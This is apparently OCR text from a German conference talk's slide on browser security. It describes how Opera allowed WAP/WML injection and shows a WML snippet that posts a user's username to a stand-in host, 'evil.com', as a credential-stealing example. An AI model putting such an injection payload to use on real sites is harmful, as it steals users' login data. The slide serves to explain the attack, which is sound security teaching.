 LEGIT OR NOT
• Looked legit – or did it?
• So what happened here?
• Opera allows WAP/WML injections
• Thereby we can use WML variables
• <go href="//evil.com"><postfield
name="stolen"
value="$(username)"/>
• Limited though – XHTML only, Opera only
• Let's have a look: http://html5sec.org/login
GOT YOUR NOSE
mmt
multimediatreff
29
»Entspannt F
kommunizieren.«
mmt
multimediatreff
29
»Entspannt Fachwissen
kommunizieren.«